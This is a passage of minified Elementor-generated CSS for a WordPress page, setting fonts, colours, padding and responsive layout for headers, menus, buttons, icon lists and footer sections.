0;padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29035 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29035 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29035 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-29035 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29035 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29035 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29035 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29035 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29035 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29035 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29035 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29035 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29035 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29035 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29035 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29035 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29035 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29035 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29035 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29035 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29035 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29035 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29035 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29035 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29035 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29035 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29035 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29035 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29035 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29035 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29035 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29035 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29035 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29035 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29035 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29035 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29035 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29035 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29035 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29035 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29035 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29035 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29035 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29035 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29035 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29035 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29035 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29035 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29035 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29035 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29035 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29035 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29035 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29035{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29035 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29035 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29035 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29035 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29035 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29035 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29035 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29035 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29035 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29035 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29035 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29035 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29035 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29035 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29035 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29035 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29035 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29035 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29035 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29035 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29035 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29035 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29035 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29035 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29035 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29035 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29035 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29035 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29035 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29035 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29035 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29035 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29035 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29035 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29035 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29035 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29035 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29035 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29035 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29035 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29035 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29035 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29035 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29035 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29035 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29035 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29035 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29035 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-29035 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-29035 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-29035 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29035 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-29035 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29035 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-29035 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-29035 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-29035 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-29035 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-29035 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-29035 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-29035 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-29035 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29035 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29035 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29035 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29035 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29035 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29035 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29035 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29035 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29035 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29035 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29035 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29035 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29035 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29035 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-29035 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29035 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29035 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29035 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29035 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29035 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29035 .elementor-element.elementor-element-787b6893 